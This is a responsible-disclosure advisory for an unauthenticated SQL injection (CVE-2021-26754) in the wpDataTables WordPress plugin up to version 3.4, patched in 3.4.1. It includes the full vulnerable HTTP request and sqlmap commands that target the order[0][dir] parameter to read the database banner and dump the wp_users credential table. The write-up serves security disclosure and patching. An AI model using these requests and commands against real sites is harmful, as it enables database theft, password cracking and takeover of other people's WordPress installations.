WordPress Plugin wpDataTables - SQL Injection
TL;DR
Me and my colleague Massimiliano Ferraresi have found an unauthenticated SQL Injection on wpDataTables version <= 3.4 on the table search parameter order.
Plugin Information
- Organization Name: TMS
- Web Page: https://tms-outsource.com
- Vulnerability Disclosure Info or Technical Support Web Page: https://tmsplugins.ticksy.com/submit/#100004195
- Plugin name: wpDataTables
- Plugin version: <= 3.4
- Plugin Web Page: https://wpdatatables.com
wpDataTables is a best-selling WordPress table plugin which makes very easy to work with tables, charts and data management. It is currently used by 40,000+ companies and individuals in financial, scientific, statistical, commercial and other sectors.
During a quick security auditing of the product, we have found that in the default configuration, a simple table can be published in a page that does not require authentication. The table can be searched, and is vulnerable to SQL Injection on the order parameter.
The fix was developed with the release 3.4.1, the day after our vulnerability disclosure. That’s a very professional way to handle a high impact security vulnerability! We are so glad to collaborate with them.
Vulnerability Details
Improper Neutralization of Special Elements used in an SQL Command (‘SQL Injection’) - CWE-89
- Summary: An unauthenticated user can perform a SQL injection attack to access all the data in the database and obtain access to the WordPress application.
- Prerequisites: A simple table with default settings needs to be created and published in a page on WordPress.
- CVE and CVSS Score: CVE-2021-26754 | 9.8 (Critical)
Step-by-step instructions and PoC
First, it is necessary to create a simple table with two columns and two rows. Then, the page can be published with default settings.
An unauthenticated user that visits the page where the table is published can perform a SQL injection attack in the table search parameter order[0][dir].
Affected Endpoints
- URL: http://hostname/wp-admin/admin-ajax.php?action=get_wdtable&table_id=1
- HTTP Parameter: order[0][dir]
Below are the evidences with the vulnerability details and the payloads used.
The starting point is a standard installation of WordPress version 5.6 (the latest), with a fresh install of the wpDataTables plugin, without further configuration. After the plugin installation, it is necessary to create a simple table used for the vulnerability PoC.
To create the table, login to WordPress as admin.
Under wpDataTables -> Create a Table, select Create a data table manually and then Next.

The table can have simple data, like the following:
- Table name: products
- Number of columns: 2
- Column 1:
- Name: name
- Type: One line string
- Column 2:
- Name: price
- Type: Integer
Add the table data via the web interface:

Confirm the table with Create the table -> Open in Excel-like editor
Insert two rows with some data , like the following picture, then confirm with Save Changes:

Copy the shortcode to the clipboard.

Then, create or edit a simple page on WordPress.
In this PoC, it is chosen to edit the default page.
Navigate to: Pages -> Sample Page -> Edit

Paste the page shortcode, in this case: [wpdatatable id=1]
Then, click on Update to save the page.
The link of the page will be: http://hostname/sample-page/
Then, log out from the web application.

Go on the page http://hostname/sample-page/.
Intercept the browser session with a proxy like Burp Suite.
Write test in the name search field:

The request on Burp Suite will be like the next screenshot.
Please note that there are not WordPress session cookies because it is not necessary to be authenticated for the exploitation of the vulnerability.

Copy the intercepted request, and paste the content a text file named search.req, similar to the following one:
POST /wp-admin/admin-ajax.php?action=get_wdtable&table_id=1 HTTP/1.1
Host: hostname
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 800
Origin: http://hostname
Connection: close
Referer: http://hostname/sample-page/
Cookie: wordpress_test_cookie=WP+Cookie+check
draw=15&columns%5B0%5D%5Bdata%5D=0&columns%5B0%5D%5Bname%5D=wdt_ID&columns%5B0%5D%5Bsearchable%5D=true&columns%5B0%5D%5Borderable%5D=true&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B1%5D%5Bdata%5D=1&columns%5B1%5D%5Bname%5D=name&columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=test&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B2%5D%5Bdata%5D=2&columns%5B2%5D%5Bname%5D=price&columns%5B2%5D%5Bsearchable%5D=true&columns%5B2%5D%5Borderable%5D=true&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B2%5D%5Bsearch%5D%5Bregex%5D=true&order%5B0%5D%5Bcolumn%5D=1&order%5B0%5D%5Bdir%5D=asc&start=0&length=10&search%5Bvalue%5D=&search%5Bregex%5D=false&wdtNonce=c474be8990&sRangeSeparator=%7C

Then, use the SQLMap tool to exploit the vulnerability with the following command:
sqlmap -r search.req --level=5 --risk=3 --random-agent --dbms=mysql -p 'order[0][dir]' --banner
The banner of the database is gathered as PoC of the vulnerability:

It is possible to dump all the WordPress database to extract the credentials. If a successful password cracking attack is accomplished, an attacker can use the credentials to login to the WordPress admin page.
To extract the wp_users table, use the following command:
sqlmap -r search.req --level=5 --risk=3 --random-agent --dbms=mysql -p 'order[0][dir]' -D wordpress -T wp_users --dump

The vulnerability is tested on wpDataTables version 3.3, as depicted by the following screenshot:
Security Impact
By exploiting this issue an attacker is able to access all the data in the database and obtain access to the WordPress application, because all the data, including WordPress credentials, can be extracted and cracked.
It is important to note that a valid WordPress administrator account is also able to execute Remote Code Execution attack because of the capability of installing or modifying existing plugins or themes via the web interface. This scenario allows the entire compromise of the target operating system where wpDataTables is installed.
Timeline
- 01/02/2021: First disclosure via private ticket on the Technical Support Web Page.
- 01/02/2021: Near real-time human acknowledge e-mail from Technical Support!
- 02/02/2021: Released the version 3.4.1, which has the fix for the vulnerability. Very impressive…
- 03/02/2021: Update is given that the vulnerability is fixed on version 3.4.1, which was released the day before.
- 03/02/2021: We have tested the vulnerability on version 3.4.1, which is fixed correctly.
- 04/02/2021: Updated changelog with credits: https://wpdatatables.com/help/whats-new-changelog/
- 09/02/2021: NVD scored as 9.8 (Critical)